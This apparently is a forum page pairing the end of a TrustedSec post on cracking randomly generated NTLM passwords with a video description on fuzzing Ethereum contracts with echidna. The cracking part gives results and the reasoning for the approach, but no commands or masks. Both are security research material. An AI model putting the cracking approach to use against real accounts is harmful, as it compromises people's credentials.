Standard Brute-Force TrustedSec 16,800 hcmasks Initial 1M 10-character Passwords Overflow 3 (0.00%) New set of 1M 10-character Passwords Overflow 3 (0.00%) All Uncracked NTLM Hashes Overflow 0 (0.00%) 10 Characters 2 hours Hashfiles Standard Brute-Force TrustedSec 16,800 hcmasks Initial 1M 10-character Passwords Overflow 5 (0.00%) New set of 1M 10-character Passwords Overflow 8 (0.00%) All Uncracked NTLM Hashes Overflow 0 (0.00%) 10 Characters 3 hours Hashfiles Standard Brute-Force TrustedSec 16,800 hcmasks Initial 1M 10-character Passwords Overflow 10 (0.01%) New set of 1M 10-character Passwords Overflow 14 (0.01%) All Uncracked NTLM Hashes Overflow 0 (0.00%) Conclusion Did we find a better way to crack randomly generated passwords? Looking at the tables above, we can see that using these masks does get us more results in a shorter period of time when used with randomly generated passwords, but their effectiveness is not sustainable This is because the brute-force approach covers the entire possible key space, whereas our masks only cover a subset. Put another way, these masks cover the more common random password character classes instead of attempting all possible character classes, and therefore using them can sometimes result in a quicker recovery of a randomly generated password. Sursa: https://www.trustedsec.com/blog/recovering-randomly-generated-passwords/
-
Fuzzing Labs - Patrick Ventuzelo Fuzzing Labs - Patrick Ventuzelo ? Download source code and materials: https://academy.fuzzinglabs.com/intro... In this video, I will show how to find vulnerability inside an Ethereum smart contract written in Solidity using echidna, one of the only Ethereum smart contract fuzzer. #Fuzzing #Ethereum #Solidity 00:00 Introduction 01:00 Get started with echidna 01:50 Basic echidna test with testme.sol 03:00 Echidna invariants 05:45 Missing.sol smart contract target 07:25 Calling echidna on Missing.sol 08:40 Echinda detect the issue 09:05 Other echidna interesting examples 11:22 Goig deeper ==== ? FuzzingLabs Training ==== - C/C++ Whitebox Fuzzing: https://academy.fuzzinglabs.com/c-whi... - Rust Security Audit and Fuzzing: https://academy.fuzzinglabs.com/rust-... - WebAssembly Reversing and Dynamic Analysis: https://academy.fuzzinglabs.com/wasm-... - Go Security Audit and Fuzzing: https://academy.fuzzinglabs.com/go-se... ==== ? Join the community ==== https://academy.fuzzinglabs.com/fuzzi... ==== ? Socials ==== - Twitter: https://twitter.com/FuzzingLabs - Telegram: https://t.me/fuzzinglabs Keywords: Fuzzing, Fuzz Testing, Ethereum, Solidity, ETH, smart contract Link to this video: https://youtu.be/EA8_9x4D3Vk